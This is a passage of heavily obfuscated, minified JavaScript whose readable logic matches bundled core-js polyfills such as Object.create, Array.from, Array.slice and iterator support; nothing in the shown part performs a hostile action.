_0x9bd935;}),_0x2f28d0[0x19bb+0x169a+0x4*-0xc15]=_0x2f4daa,_0x23850e[_0x5db69d('0x1e0','D9L@')](_0x1ea712,_0x2f28d0);}}),_0x336288[_0x13f41f][_0x292a65]||_0x371414(0x10a1+-0x25df+0x1*0x1548)(_0x336288[_0x13f41f],_0x292a65,_0x336288[_0x13f41f]['valueOf']),_0xafddcf(_0x336288,_0x2b8cc2('0x210','kGSf')),_0xafddcf(Math,_0x2b8cc2('0x484','3saQ'),!(0x2*-0xe59+0x38b*-0x3+0x2753)),_0xafddcf(_0x137cd3[_0x2b8cc2('0x7c0','0]FF')],_0x2b8cc2('0x79a','KxHo'),!(0x1*0x315+-0x13*-0x1e4+-0x2701)));},function(_0x354a2a,_0x3e0952,_0x1a567b){var _0x4c73a4=a0_0x4484,_0x552e54=_0x1a567b(-0x38+0x1e6d+-0xc*0x284)['f'],_0x36f08e=_0x1a567b(0x1b6e+0xed0*-0x2+-0x52*-0x7),_0x52a216=_0x1a567b(-0x4b2*0x4+0x200d+-0xd43)(_0x4c73a4('0x4f9','XDFd')+'Tag');_0x354a2a[_0x4c73a4('0x1aa','$Ljj')]=function(_0x399c33,_0x2044f2,_0x3900ca){var _0xfd0c8e=_0x4c73a4;_0x399c33&&!_0x36f08e(_0x399c33=_0x3900ca?_0x399c33:_0x399c33[_0xfd0c8e('0xaa3','i$8v')+'e'],_0x52a216)&&_0x552e54(_0x399c33,_0x52a216,{'configurable':!(-0x1421*0x1+-0x7*0x43+0x752*0x3),'value':_0x2044f2});};},function(_0x43c7d4,_0x3dd36e,_0x330ebb){var _0x4fd97a=a0_0x4484;function _0x360dbc(){}var _0x239c5a=_0x330ebb(0x1b5a+0x21*-0xd+0x21*-0xc7),_0x9ae110=_0x330ebb(-0x443*-0x1+-0x1db6*-0x1+-0x21a0),_0x4b1d14=_0x330ebb(-0xde3+-0x116*0x11+0x116*0x1e),_0x7f6922=_0x330ebb(-0x19d+-0x788*-0x5+-0x1*0x23d1)('IE_PROTO'),_0x319484=_0x4fd97a('0x3e1','QcjR')+'e',_0x3a1b04=function(){var _0x3e9cfb=_0x4fd97a,_0x408371=_0x330ebb(-0x8*0xc0+-0x355*0xa+0x278a)('iframe'),_0x46aee5=_0x4b1d14[_0x3e9cfb('0x116','F*%S')];for(_0x408371[_0x3e9cfb('0x7a6','F*%S')]['display']=_0x3e9cfb('0x365','QcjR'),_0x330ebb(-0x1731+-0x1e89*0x1+-0x35fb*-0x1)[_0x3e9cfb('0xb03','tAr1')+_0x3e9cfb('0x6da','#Y*k')](_0x408371),_0x408371[_0x3e9cfb('0x2fa','imIU')]=_0x3e9cfb('0x37e','#arN')+_0x3e9cfb('0x821','X0@w'),(_0x408371=_0x408371[_0x3e9cfb('0x2cf','SVna')+_0x3e9cfb('0x604','#Y*k')][_0x3e9cfb('0x8da','XDFd')])[_0x3e9cfb('0x472','#X%l')](),_0x408371['write'](_0x3e9cfb('0x534','J))A')+_0x3e9cfb('0x485','#arN')+_0x3e9cfb('0x321','gqLo')+_0x3e9cfb('0x824','i$8v')+'t>'),_0x408371[_0x3e9cfb('0xab7','#UA9')](),_0x3a1b04=_0x408371['F'];_0x46aee5--;)delete _0x3a1b04[_0x319484][_0x4b1d14[_0x46aee5]];return _0x3a1b04();};_0x43c7d4[_0x4fd97a('0x30a','Qdzg')]=Object[_0x4fd97a('0x231','#UA9')]||function(_0x90e794,_0x33df57){var _0x21e9c4;return null!==_0x90e794?(_0x360dbc[_0x319484]=_0x239c5a(_0x90e794),_0x21e9c4=new _0x360dbc(),_0x360dbc[_0x319484]=null,_0x21e9c4[_0x7f6922]=_0x90e794):_0x21e9c4=_0x3a1b04(),void(0x225e+0x1*-0x2282+0x24)===_0x33df57?_0x21e9c4:_0x9ae110(_0x21e9c4,_0x33df57);};},function(_0x1d0c77,_0x28fc6d,_0x4820b4){var _0x4dd254=a0_0x4484,_0xc7f62f=_0x4820b4(-0x152f+-0x256*-0x2+0x52*0x34),_0x462319=_0x4820b4(0x1b*-0x9+0x512+-0x81*0x8),_0x51f14f=_0x4820b4(0x514+-0x1666+0x1*0x1160),_0x5ba552=_0x4820b4(-0x3*0x7db+0x90b+-0x754*-0x2),_0x2ad939=_0x4820b4(-0x1c*0xd5+-0x169b+0xf51*0x3),_0x3b4838=_0x4820b4(0xad9+-0x196*-0x8+-0x1c9*0xd),_0x392d0f=Object[_0x4dd254('0x820','hL7Y')+_0x4dd254('0x4ba','u]Ai')+_0x4dd254('0xb05','4S))')];_0x28fc6d['f']=_0x4820b4(0x117d*0x1+0x19c4+-0x2b3e)?_0x392d0f:function(_0xb9b68b,_0x12c4a4){var _0x1edb9e=_0x4dd254;if(_0xb9b68b=_0x51f14f(_0xb9b68b),_0x12c4a4=_0x5ba552(_0x12c4a4,!(-0xbab+0xa*-0x397+-0x549*-0x9)),_0x3b4838)try{return _0x392d0f(_0xb9b68b,_0x12c4a4);}catch(_0x5dd0ed){}if(_0x2ad939(_0xb9b68b,_0x12c4a4))return _0x462319(!_0xc7f62f['f'][_0x1edb9e('0x579','#UA9')](_0xb9b68b,_0x12c4a4),_0xb9b68b[_0x12c4a4]);};},function(_0x2224a1,_0x185857,_0x339f61){var _0x2cec90=a0_0x4484,_0x22f3c=_0x339f61(0xd7*-0x1d+0xad8+0x1*0xddd)(!(-0x24aa+-0xcee+0x3198));_0x339f61(0x1*-0x25d3+0x29*0x4e+0x1997)(String,_0x2cec90('0x114','Kjj3'),function(_0x5d88b0){this['_t']=String(_0x5d88b0),this['_i']=-0xce9+-0xd4a+-0x1*-0x1a33;},function(){var _0x2aeae0=_0x2cec90,_0x117b58=this['_t'],_0x297b98=this['_i'];return _0x297b98>=_0x117b58['length']?{'value':void(-0x2*0x37c+0x2500+-0x1e08),'done':!(0x2467*-0x1+-0xc11+0x3078)}:(_0x117b58=_0x22f3c(_0x117b58,_0x297b98),this['_i']+=_0x117b58[_0x2aeae0('0x50','FEF%')],{'value':_0x117b58,'done':!(-0xe4d+0xd08*0x1+0x146)});});},function(_0x54cb0d,_0x1bf5ea){var _0x1d896b=a0_0x4484;_0x54cb0d[_0x1d896b('0x41b','RtVB')]={};},function(_0x397406,_0x4d7238,_0x506064){var _0x3b07ad=a0_0x4484,_0x146b5b=_0x506064(-0x1*-0x4f+0x1*0xcdb+-0x1*0xd01),_0x1710b9={};_0x1710b9[_0x506064(-0xeae+0x4d9+0x9d7)(_0x3b07ad('0x27f','SVna')+_0x3b07ad('0x2f1','0]FF'))]='z',_0x1710b9+''!='[object\x20'+'z]'&&_0x506064(0xd*-0x236+-0xb6e+0x2835)(Object['prototyp'+'e'],_0x3b07ad('0x5e0','zDX]'),function(){var _0x55dc85=_0x3b07ad;return _0x55dc85('0x146','VQzq')+_0x146b5b(this)+']';},!(0x1864+0x24fb*0x1+-0x3d5f));},function(_0x28147a,_0x5e7f71,_0x5c12bd){var _0x2d31f8=a0_0x4484;for(var _0xd4d571=_0x5c12bd(0x1a*0x4a+0x2b*0xa2+-0x22aa),_0x1ba243=_0x5c12bd(0x1f2*0x12+-0x1a61+-0x1*0x88f),_0xfaa239=_0x5c12bd(-0xe58+0x221*0x11+0x15d0*-0x1),_0x26e820=_0x5c12bd(0x1911+-0x1f6f+0x1*0x65f),_0x1ae984=_0x5c12bd(-0x2*0xe4b+0x188f*-0x1+0x352f),_0x26bbe1=_0x5c12bd(0x851*-0x1+-0x25*0x103+-0x6*-0x7a5),_0x5c12bd=_0x5c12bd(-0x2a9*0x7+-0x1*0xcc2+0x1*0x1f63),_0x510794=_0x5c12bd(_0x2d31f8('0x6ca','i$8v')),_0x3aebc4=_0x5c12bd('toString'+'Tag'),_0x519493=_0x26bbe1[_0x2d31f8('0x36e','KxHo')],_0x1ead25={'CSSRuleList':!(0x10e7*-0x1+0x259e+-0x14b7),'CSSStyleDeclaration':!(-0x2671+0x9dc+0xe4b*0x2),'CSSValueList':!(0x109*0x9+0xe6*0x29+-0xf62*0x3),'ClientRectList':!(-0x19ed+-0x6c3*-0x1+0x132b),'DOMRectList':!(-0x3ea*0x2+0x4e*0x1+-0x29*-0x2f),'DOMStringList':!(-0x1a19+0x542*-0x1+0x1f5c),'DOMTokenList':!(0xa87+0x38+-0x83*0x15),'DataTransferItemList':!(0xc1e+-0x846*-0x3+-0x24ef),'FileList':!(-0x13d9*-0x1+0x1*0x20af+-0x3487),'HTMLAllCollection':!(0x1*-0x2f7+0x1720+-0x1428),'HTMLCollection':!(-0x8*0x35f+0x1d72*0x1+0x3*-0xd3),'HTMLFormElement':!(-0x19d*-0x4+0x92a+-0x1*0xf9d),'HTMLSelectElement':!(0xb85*-0x1+0x1e4*-0xb+0x2*0x1029),'MediaList':!(0x13c5+-0x9ef*-0x1+-0x1db4),'MimeTypeArray':!(0x1*-0xa32+0x26d8+0x1ca5*-0x1),'NamedNodeMap':!(0x17c6+-0x25fe+0x14b*0xb),'NodeList':!(0x1155+-0x935*0x3+0xa4a),'PaintRequestList':!(0x2b*0x5+0x7*-0x21d+0xdf5*0x1),'Plugin':!(-0xa78+0x87d*0x4+-0x177b),'PluginArray':!(-0xfb8+0x231d+0x2*-0x9b2),'SVGLengthList':!(0x7*0x37+0x132*-0x17+0x3*0x8aa),'SVGNumberList':!(0x223f*0x1+0x4*0x4b1+-0x3502),'SVGPathSegList':!(-0x11ad+0xd5*-0x22+0x2df8),'SVGPointList':!(0x876*0x4+-0xad*0x2+-0x207d),'SVGStringList':!(-0xed*-0x2a+0x1967+-0xbb*0x58),'SVGTransformList':!(-0x1c75+0x4ef+0x1787),'SourceBufferList':!(0x10ea+0xb*-0xcd+-0x81a),'StyleSheetList':!(0xc11+-0x20*-0xb7+-0x22f1),'TextTrackCueList':!(0x2f6+0x18f0+0x1be5*-0x1),'TextTrackList':!(-0x1a04+-0x2*-0xd7d+0x31*-0x5),'TouchList':!(0x246e+-0x1490+-0xfdd)},_0x424284=_0x1ba243(_0x1ead25),_0x25466b=0x1537+0x224+-0x175b;_0x25466b<_0x424284[_0x2d31f8('0x92c','zrUn')];_0x25466b++){var _0x1bb7b7,_0x288e94=_0x424284[_0x25466b],_0x6b4f2=_0x1ead25[_0x288e94],_0x2d1cd4=_0x26e820[_0x288e94],_0x141666=_0x2d1cd4&&_0x2d1cd4['prototyp'+'e'];if(_0x141666&&(_0x141666[_0x510794]||_0x1ae984(_0x141666,_0x510794,_0x519493),_0x141666[_0x3aebc4]||_0x1ae984(_0x141666,_0x3aebc4,_0x288e94),_0x26bbe1[_0x288e94]=_0x519493,_0x6b4f2))for(_0x1bb7b7 in _0xd4d571)_0x141666[_0x1bb7b7]||_0xfaa239(_0x141666,_0x1bb7b7,_0xd4d571[_0x1bb7b7],!(0x1*0x1c8d+0x1f85+-0x6*0xa03));}},function(_0x510c66,_0x49818b,_0x310aa0){var _0x1142b1=a0_0x4484,_0x1fe407=_0x310aa0(-0xea6+-0x3*0xc61+-0x1143*-0x3),_0x24e3c2=_0x310aa0(-0x5*0x10+0x23fb+-0x236a),_0x48743c=_0x310aa0(-0x256c+0x71b+0x1e60),_0x53ad73=_0x310aa0(0x82f+0x1f00+-0x5*0x7cf),_0x23d809=_0x310aa0(-0x1535+0x1393*0x1+0x1aa),_0x5e7264=[][_0x1142b1('0xaf5','F*%S')];_0x1fe407(_0x1fe407['P']+_0x1fe407['F']*_0x310aa0(-0x2a2*-0x1+0x473*0x5+-0x18dd*0x1)(function(){var _0xc3ec20=_0x1142b1;_0x24e3c2&&_0x5e7264[_0xc3ec20('0x939','ox18')](_0x24e3c2);}),'Array',{'slice':function(_0x416189,_0x4fe992){var _0xf098ca=_0x1142b1,_0x4e49c3=_0x23d809(this['length']),_0x106600=_0x48743c(this);if(_0x4fe992=void(-0x1*-0x1688+-0x15ab+0xdd*-0x1)===_0x4fe992?_0x4e49c3:_0x4fe992,_0xf098ca('0xb29','#arN')==_0x106600)return _0x5e7264[_0xf098ca('0x1f7','$Ljj')](this,_0x416189,_0x4fe992);for(var _0x574100=_0x53ad73(_0x416189,_0x4e49c3),_0x416189=_0x53ad73(_0x4fe992,_0x4e49c3),_0x59bf67=_0x23d809(_0x416189-_0x574100),_0x28cb23=new Array(_0x59bf67),_0x43abda=-0x19ae+-0x88*-0x21+0x12a*0x7;_0x43abda<_0x59bf67;_0x43abda++)_0x28cb23[_0x43abda]='String'==_0x106600?this['charAt'](_0x574100+_0x43abda):this[_0x574100+_0x43abda];return _0x28cb23;}});},function(_0x244cac,_0x11d316,_0x2655d6){var _0x46ccea=a0_0x4484,_0x469834=_0x2655d6(-0x1*0x833+-0x10a9+0x18e3);_0x244cac[_0x46ccea('0x6b7','#arN')]=function(_0x40ce36,_0x399eb5){var _0x2c92fc=_0x46ccea;if(!_0x469834(_0x40ce36))return _0x40ce36;var _0x272ba9,_0x8e744a;if(_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x28','GrUE')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x81a','B*s9')](_0x40ce36))||_0x2c92fc('0x4bd','XDFd')==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x90e','[CPF')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1f7','$Ljj')](_0x40ce36))||!_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x297','VQzq')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1dd','6$sS')](_0x40ce36)))return _0x8e744a;throw TypeError(_0x2c92fc('0x97c','VbsY')+_0x2c92fc('0x9b7','zrUn')+_0x2c92fc('0x87e','QpP%')+_0x2c92fc('0x1ea','RtVB')+_0x2c92fc('0x69b','0]FF'));};},function(_0x5dee9a,_0x45b871){var _0x279843=a0_0x4484;_0x5dee9a[_0x279843('0x3e5','F*%S')]=function(_0x87939d){var _0x3ef768=_0x279843;if('function'!=typeof _0x87939d)throw TypeError(_0x87939d+('\x20is\x20not\x20'+'a\x20functi'+_0x3ef768('0x265','#ET*')));return _0x87939d;};},function(_0xa41cd4,_0xb92fbb,_0x2b4009){var _0x27e206=a0_0x4484,_0x1240da=_0x2b4009(-0x1*-0x1a02+-0x52*0xe+-0x1f3*0xb),_0x392935=Math[_0x27e206('0x678','4S))')],_0x5214b3=Math[_0x27e206('0x19','kGSf')];_0xa41cd4['exports']=function(_0x3b1f2c,_0x1c6866){return(_0x3b1f2c=_0x1240da(_0x3b1f2c))<-0xf78+0xda9+0x1cf?_0x392935(_0x3b1f2c+_0x1c6866,0xb0b*-0x1+0x11*0x1d+0x1*0x91e):_0x5214b3(_0x3b1f2c,_0x1c6866);};},function(_0x1d16f1,_0x2a1ddf){var _0x416888=a0_0x4484;_0x2a1ddf['f']={}[_0x416888('0x2e5','#ET*')+_0x416888('0x7ec','0]FF')+_0x416888('0x32b','4S))')];},function(_0x27c305,_0x9362e1,_0x43d601){var _0x5efc91=a0_0x4484,_0x587383=_0x43d601(-0x2*0xa0d+0x45d+0x1*0xfca),_0x12316d=_0x43d601(-0x1a7f+-0x5f3+-0x1*-0x20ab),_0x2a9767=_0x43d601(0x11a*0xd+0x6*0x485+-0x2965),_0x205ef5=_0x43d601(0x70*-0x50+-0xb*-0x1f5+0xd81*0x1),_0x1becd6=_0x43d601(-0x5*-0x382+0x1779*-0x1+0x666);_0x27c305[_0x5efc91('0x24','i$8v')]=function(_0x326984,_0x1635e9){var _0x49ba98=-0x1*0x6cd+0x493*-0x6+0x2240==_0x326984,_0x3effe7=0x1*-0xc6a+-0x13*-0x103+-0x6cd==_0x326984,_0x32ffef=0x4*0x5ab+-0x198f+0x2e6==_0x326984,_0x3ff7c9=0xcb9+0x2ab*0x1+-0xf60==_0x326984,_0x143dcd=0x23b1+-0x7e0+-0x5*0x58f==_0x326984,_0x32b084=-0x9*-0xd+0x18*0xb1+0x884*-0x2==_0x326984||_0x143dcd,_0x3533b8=_0x1635e9||_0x1becd6;return function(_0x2e7477,_0x210828,_0x39118a){var _0x4c4508=a0_0x4484;for(var _0x443975,_0x4c4f21,_0x5bda91=_0x2a9767(_0x2e7477),_0x1fdde6=_0x12316d(_0x5bda91),_0x54a37f=_0x587383(_0x210828,_0x39118a,-0x2098+-0x1b7a+0x3c15),_0x2f77ae=_0x205ef5(_0x1fdde6[_0x4c4508('0x2c1','SVna')]),_0x59d1de=0x51d+-0x7*0x53f+0x1f9c,_0x4cd6a3=_0x49ba98?_0x3533b8(_0x2e7477,_0x2f77ae):_0x3effe7?_0x3533b8(_0x2e7477,-0x26af+0x5*0x41f+0x1214):void(0x5a7+-0x2357+0x50*0x5f);_0x59d1de<_0x2f77ae;_0x59d1de++)if((_0x32b084||_0x59d1de in _0x1fdde6)&&(_0x4c4f21=_0x54a37f(_0x443975=_0x1fdde6[_0x59d1de],_0x59d1de,_0x5bda91),_0x326984)){if(_0x49ba98)_0x4cd6a3[_0x59d1de]=_0x4c4f21;else{if(_0x4c4f21)switch(_0x326984){case 0x719+-0x183d+0x1127:return!(0x197e+-0x13a8+-0x5d6);case 0x802*0x2+-0x1d38+0x1*0xd39:return _0x443975;case 0x3*0x1df+-0x1ba4+0x160d:return _0x59d1de;case-0x175d+-0x4cd*0x8+0x3dc7:_0x4cd6a3[_0x4c4508('0x25b','XDFd')](_0x443975);}else{if(_0x3ff7c9)return!(-0x98e+-0x15bc+0x1f4b);}}}return _0x143dcd?-(0x1169+0x8f*0x1b+-0x207d):_0x32ffef||_0x3ff7c9?_0x3ff7c9:_0x4cd6a3;};};},function(_0x4b18fa,_0x1c51fb,_0xbc73a9){var _0x4cac5b=_0xbc73a9(-0x220b*-0x1+-0x35*0x93+0x17*-0x28);_0x4b18fa['exports']=function(_0x137f42,_0x1cbeda){return!!_0x137f42&&_0x4cac5b(function(){var _0x44a7fb=a0_0x4484;_0x1cbeda?_0x137f42[_0x44a7fb('0x9f0','YB#[')](null,function(){},-0x1ae0+-0x369*0x7+0xcb0*0x4):_0x137f42[_0x44a7fb('0x60f','GkGw')](null);});};},function(_0xd60dd5,_0x207906,_0x2bcc6b){var _0x50c3aa=a0_0x4484,_0x13860c=_0x2bcc6b(0xa0c+-0x3*-0x8f9+-0x1279*0x2)['f'],_0x46395b=Function[_0x50c3aa('0xb5','kGSf')+'e'],_0x4c7560=/^\s*function ([^ (]*)/;_0x50c3aa('0x94d','GrUE')in _0x46395b||_0x2bcc6b(0xb2b*-0x1+-0x12f9+-0xa0d*-0x3)&&_0x13860c(_0x46395b,_0x50c3aa('0xa9b','XDFd'),{'configurable':!(-0x140+-0x2ba*-0xc+0x98*-0x35),'get':function(){try{return(''+this)['match'](_0x4c7560)[0xbcf+0x1f51*-0x1+-0x2d*-0x6f];}catch(_0x38b549){return'';}}});},function(_0x30ec0d,_0x317b9c,_0x36405b){var _0x235f1b=a0_0x4484,_0x503e95=_0x36405b(0xd*0x25f+0x13*-0x5d+-0x17dd),_0x25529b=_0x36405b(-0x1145+-0xe52+0x1f99)('toString'+_0x235f1b('0x3b0','VQzq')),_0x322612=_0x235f1b('0x974','0rjz')+'s'==_0x503e95(function(){return arguments;}());_0x30ec0d[_0x235f1b('0x848','VQzq')]=function(_0x315142){var _0x1dff60=_0x235f1b,_0x11d983;return void(0x4a*-0x5e+-0x1f7*0x10+0x3a9c*0x1)===_0x315142?'Undefine'+'d':null===_0x315142?_0x1dff60('0x8c6','D9L@'):_0x1dff60('0x491','zrUn')==typeof(_0x11d983=((_0x27210a,_0x4b67bd)=>{try{return _0x27210a[_0x4b67bd];}catch(_0x593817){}})(_0x315142=Object(_0x315142),_0x25529b))?_0x11d983:_0x322612?_0x503e95(_0x315142):_0x1dff60('0x5d3','0]FF')==(_0x11d983=_0x503e95(_0x315142))&&'function'==typeof _0x315142[_0x1dff60('0x333','J^Jm')]?_0x1dff60('0x152','B*s9')+'s':_0x11d983;};},function(_0x59f9e6,_0x10ee08,_0x53e3d0){var _0x1a04e2=_0x53e3d0(-0xbcb+-0x35a+0x1*0xf25);_0x1a04e2(_0x1a04e2['S'],'Array',{'isArray':_0x53e3d0(0x1726+-0x1a3*-0x5+-0x1f18)});},function(_0xcc7a8f,_0x38657c,_0x4e0e9e){var _0x2949d5=a0_0x4484,_0x230928=_0x4e0e9e(-0x5a7+-0x6*0xf1+0x107*0xb);_0x230928(_0x230928['S']+_0x230928['F']*!_0x4e0e9e(0x189a+0x142*0x1+-0x19d9),_0x2949d5('0x1e7','kGSf'),{'defineProperty':_0x4e0e9e(-0x98f+-0x93f*0x1+-0x3d*-0x4f)['f']});},function(_0x187e23,_0xd768f6,_0x4ca1a9){_0x4ca1a9=_0x4ca1a9(-0x3*0x841+0x253b+-0xc78),_0x4ca1a9(_0x4ca1a9['S'],'Date',{'now':function(){return new Date()['getTime']();}});},function(_0x3db8ec,_0x3d3fa6,_0x3fab9d){var _0x5bdf2b=a0_0x4484,_0x307e8b=_0x3fab9d(0x214c+0x17*-0x7+0x20a2*-0x1);_0x3db8ec[_0x5bdf2b('0x4a4','FEF%')]=function(_0x4a9053,_0x26a3a8,_0x4cd195){for(var _0xf70faa in _0x26a3a8)_0x307e8b(_0x4a9053,_0xf70faa,_0x26a3a8[_0xf70faa],_0x4cd195);return _0x4a9053;};},function(_0x506a0e,_0x1e4d2e){_0x506a0e['exports']=function(_0x167884,_0x3b26a0,_0x62866,_0x2f670d){var _0x3ffc4f=a0_0x4484;if(!(_0x167884 instanceof _0x3b26a0)||void(-0xd8+0xf75*0x2+-0x1e12)!==_0x2f670d&&_0x2f670d in _0x167884)throw TypeError(_0x62866+(_0x3ffc4f('0xb0e','#X%l')+_0x3ffc4f('0x1d6','kGSf')+_0x3ffc4f('0x7b','zDX]')));return _0x167884;};},function(_0x23442f,_0xb6cdbf,_0x28ce72){var _0x3c3279=a0_0x4484,_0x208155=_0x28ce72(0x1d*-0x13f+-0x1*-0xdab+-0x783*-0x3),_0x376fbd=_0x28ce72(0x2*0x1e7+0xb6d+-0xf3a),_0x40df7f='__core-j'+'s_shared'+'__',_0xb7f573=_0x376fbd[_0x40df7f]||(_0x376fbd[_0x40df7f]={});(_0x23442f[_0x3c3279('0x76','Kjj3')]=function(_0x52ec0f,_0x5da6ef){return _0xb7f573[_0x52ec0f]||(_0xb7f573[_0x52ec0f]=void(0x1993+0xb5*-0x33+0xa7c)!==_0x5da6ef?_0x5da6ef:{});})(_0x3c3279('0x3b3','D9L@'),[])[_0x3c3279('0x219','zDX]')]({'version':_0x208155['version'],'mode':_0x28ce72(0xa0f*-0x1+0x237d*-0x1+0x2d9f)?_0x3c3279('0x7ef','QpP%'):_0x3c3279('0x488','NlZ7'),'copyright':_0x3c3279('0xae5','#Y*k')+_0x3c3279('0x1c7','RtVB')+'hkarev\x20('+'zloirock'+_0x3c3279('0x92d','NlZ7')});},function(_0x4ca706,_0x478a1e,_0x48cf71){var _0x479d9c=_0x48cf71(0x17af+0xde6+-0x2587),_0x38aa8b=_0x48cf71(-0x5ce+-0x1*-0x240f+-0x1e39),_0x4f7ea8=_0x48cf71(-0x114*0x4+0x563+-0xef);_0x4ca706['exports']=function(_0x59ae81){return function(_0x30b69a,_0x4db9da,_0x17dd87){var _0x408616=a0_0x4484,_0x36a7e3,_0x45053c=_0x479d9c(_0x30b69a),_0x4397ae=_0x38aa8b(_0x45053c[_0x408616('0x76a','#ET*')]),_0x3a971b=_0x4f7ea8(_0x17dd87,_0x4397ae);if(_0x59ae81&&_0x4db9da!=_0x4db9da)for(;_0x3a971b<_0x4397ae;)if((_0x36a7e3=_0x45053c[_0x3a971b++])!=_0x36a7e3)return!(-0x68+-0x35*0x33+0xaf7);else for(;_0x3a971b<_0x4397ae;_0x3a971b++)if((_0x59ae81||_0x3a971b in _0x45053c)&&_0x45053c[_0x3a971b]===_0x4db9da)return _0x59ae81||_0x3a971b||0x9d*-0x11+0x596+-0x3*-0x19d;return!_0x59ae81&&-(-0x2104+-0x2076+0x417b);};};},function(_0x58e982,_0x1b2f0b){var _0x42ca70=a0_0x4484;_0x1b2f0b['f']=Object[_0x42ca70('0x618','u]Ai')+'opertySy'+_0x42ca70('0x969','J))A')];},function(_0x4acbd8,_0x1e4c70,_0x33247d){var _0x1782f1=a0_0x4484,_0x2dfe28=_0x33247d(0x12*-0x2e+0x41e+-0xd5),_0xc5c82c=_0x33247d(0x55e+-0xa67+0x509),_0x27965e=_0x33247d(-0x15*0x11b+0x45*0x74+-0x802),_0x1fb25f=_0x33247d(0x821*-0x3+-0x25a*0x3+0x1fce),_0x42c0bf=_0x33247d(-0x73b+0x14a3*0x1+0x3a*-0x3a),_0x427e6a=_0x33247d(-0x2396+-0x1*-0x1e5c+0x542),_0x353d9c=_0x33247d(0x1*0x1bd1+-0x22bb*-0x1+-0x3e2e),_0x2367a2=_0x33247d(-0x1*-0x1f3d+0x32*-0x49+0x10b6*-0x1);_0xc5c82c(_0xc5c82c['S']+_0xc5c82c['F']*!_0x33247d(0x1d63*0x1+0x1b7f*0x1+0x1*-0x38af)(function(_0x54c321){Array['from'](_0x54c321);}),_0x1782f1('0x9d6','#ET*'),{'from':function(_0x3af686){var _0x22a7b7=_0x1782f1,_0x5191e0,_0xe36c25,_0x3f611c,_0x534acf,_0xf4789a=_0x27965e(_0x3af686),_0x3af686=_0x22a7b7('0x729','imIU')==typeof this?this:Array,_0x3a6c32=arguments['length'],_0x3c3f71=-0x7b5*0x3+-0xc*0x13c+-0x8*-0x4be<_0x3a6c32?arguments[-0x446+-0x136a+-0x5*-0x4bd]:void(0x6*0x1+0x1*-0x13cf+0x13c9),_0x1f2b5e=void(-0x1ded+0x21e3+-0x3f6)!==_0x3c3f71,_0x24cd7d=-0x15ef+-0x16bf+-0x1657*-0x2,_0x569e20=_0x2367a2(_0xf4789a);if(_0x1f2b5e&&(_0x3c3f71=_0x2dfe28(_0x3c3f71,0x7*-0x295+-0x2*0x308+0x7*0x373<_0x3a6c32?arguments[0x11fe+-0x4a1+-0xd5b]:void(-0x12c1*0x1+0x165e+0x5*-0xb9),-0xa2*-0x21+0x1f*0xa7+0x3*-0xdb3)),null==_0x569e20||_0x3af686==Array&&_0x42c0bf(_0x569e20))for(_0xe36c25=new _0x3af686(_0x5191e0=_0x427e6a(_0xf4789a[_0x22a7b7('0x976','GrUE')]));_0x24cd7d<_0x5191e0;_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x3c3f71(_0xf4789a[_0x24cd7d],_0x24cd7d):_0xf4789a[_0x24cd7d]);else for(_0x534acf=_0x569e20[_0x22a7b7('0x63d','tAr1')](_0xf4789a),_0xe36c25=new _0x3af686();!(_0x3f611c=_0x534acf['next']())['done'];_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x1fb25f(_0x534acf,_0x3c3f71,[_0x3f611c[_0x22a7b7('0x83f','QpP%')],_0x24cd7d],!(0x2159+-0x561+-0x1bf8)):_0x3f611c[_0x22a7b7('0x92b','NlZ7')]);return _0xe36c25[_0x22a7b7('0x2f9','#X%l')]=_0x24cd7d,_0xe36c25;}});},function(_0x96e7ea,_0x2cdb3f,_0x2151d3){var _0x315b34=a0_0x4484,_0x570a1d=_0x2151d3(-0x2*0xf9b+0x92c*0x2+0xce0*0x1)(_0x315b34('0x805','6$sS')),_0x389bfe=!(0x3b*0x6d+0x4e2*-0x8+0xdf2);try{var _0x5daf17=[-0xad*0x17+-0x124c+0x21de][_0x570a1d]();_0x5daf17[_0x315b34('0x67c','Zf*8')]=function(){_0x389bfe=!(-0x1c5*-0xc+-0x746+0x6fb*-0x2);},Array[_0x315b34('0x6ce','$Ljj')](_0x5daf17,function(){throw 0xc7+0x1708+0x9*-0x2a5;});}catch(_0x28c832){}_0x96e7ea[_0x315b34('0xb20','KJyg')]=function(_0x2b5f59,_0x45dd60){var _0x2caffb=_0x315b34;if(!_0x45dd60&&!_0x389bfe)return!(-0x251*-0x6+-0x1*0x132d+0x548);var _0x30d673=!(0xe*-0x89+-0xe61*-0x1+-0x6e2);try{var _0x48597d=[-0x2642+0x493*-0x5+0x3d28],_0x2d12bf=_0x48597d[_0x570a1d]();_0x2d12bf[_0x2caffb('0x404','0]FF')]=function(){return{'done':_0x30d673=!(0x4c0+0x1*0x1c41+-0x2101)};},_0x48597d[_0x570a1d]=function(){return _0x2d12bf;},_0x2b5f59(_0x48597d);}catch(_0x14bb9f){}return _0x30d673;};},function(_0x2a1f17,_0x7c794d,_0x587972){var _0x4cbf48=a0_0x4484,_0x284be5=Date[_0x4cbf48('0x29e',')**j')+'e'],_0x1bf221=_0x4cbf48('0xaf3','F*%S')+_0x4cbf48('0xa96','FEF%'),_0x18a8be='toString',_0x526276=_0x284be5[_0x18a8be],_0x4883d0=_0x284be5[_0x4cbf48('0x7a3','#Y*k')];new Date(NaN)+''!=_0x1bf221&&_0x587972(0xd88+0x33*-0x74+0x99d)(_0x284be5,_0x18a8be,function(){var _0x24b6f8=_0x4cbf48,_0x5089cf=_0x4883d0[_0x24b6f8('0xa3b','QcjR')](this);return _0x5089cf==_0x5089cf?_0x526276[_0x24b6f8('0x60f','GkGw')](this):_0x1bf221;});},function(_0x522b15,_0x46eac5,_0x289bce){var _0xf36a42=a0_0x4484;_0x289bce(0x2631+0x4*-0x4de+-0x1237);function _0x47c954(_0x2baa76){var _0x2e48d0=a0_0x4484;_0x289bce(0x1a35+-0x1549+-0x9*0x8b)(RegExp[_0x2e48d0('0xbd','NlZ7')+'e'],_0x4e7725,_0x2baa76,!(-0x4cf*0x7+0x1642+-0x1a1*-0x7));}var 